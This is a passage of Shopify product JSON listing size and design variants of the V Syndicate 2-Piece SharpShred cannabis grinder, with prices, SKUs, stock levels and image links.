Classic","public_title":"2.17\"\/55mm \/ T=HC2 Classic","options":["2.17\"\/55mm","T=HC2 Classic"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002828469,"title":"2.17\"\/55mm \/ Smoky Night","option1":"2.17\"\/55mm","option2":"Smoky Night","option3":null,"sku":"810033156014","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879749813,"product_id":7606105473205,"position":2,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","variant_ids":[43452002828469,43452002926773]},"available":true,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Smoky Night","public_title":"2.17\"\/55mm \/ Smoky Night","options":["2.17\"\/55mm","Smoky Night"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":54,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002861237,"title":"2.17\"\/55mm \/ Alice Mushroom","option1":"2.17\"\/55mm","option2":"Alice Mushroom","option3":null,"sku":"810033155987","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879717045,"product_id":7606105473205,"position":3,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","variant_ids":[43452002861237,43452002959541]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Alice Mushroom","public_title":"2.17\"\/55mm \/ Alice Mushroom","options":["2.17\"\/55mm","Alice Mushroom"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002894005,"title":"2.48\"\/63mm \/ T=HC2 Classic","option1":"2.48\"\/63mm","option2":"T=HC2 Classic","option3":null,"sku":"810033156076","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879684277,"product_id":7606105473205,"position":1,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","variant_ids":[43452002795701,43452002894005]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ T=HC2 Classic","public_title":"2.48\"\/63mm \/ T=HC2 Classic","options":["2.48\"\/63mm","T=HC2 Classic"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002926773,"title":"2.48\"\/63mm \/ Smoky Night","option1":"2.48\"\/63mm","option2":"Smoky Night","option3":null,"sku":"810033156069","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879749813,"product_id":7606105473205,"position":2,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","variant_ids":[43452002828469,43452002926773]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ Smoky Night","public_title":"2.48\"\/63mm \/ Smoky Night","options":["2.48\"\/63mm","Smoky Night"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002959541,"title":"2.48\"\/63mm \/ Alice Mushroom","option1":"2.48\"\/63mm","option2":"Alice Mushroom","option3":null,"sku":"810033156038","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879717045,"product_id":7606105473205,"position":3,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","variant_ids":[43452002861237,43452002959541]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ Alice Mushroom","public_title":"2.48\"\/63mm \/ Alice Mushroom","options":["2.48\"\/63mm","Alice Mushroom"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","options":[{"name":"Size","position":1,"values":["2.17\"\/55mm","2.48\"\/63mm"]},{"name":"Design","position":2,"values":["T=HC2 Classic","Smoky Night","Alice Mushroom"]}],"url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","media":[{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","width":2696},{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","width":2696},{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}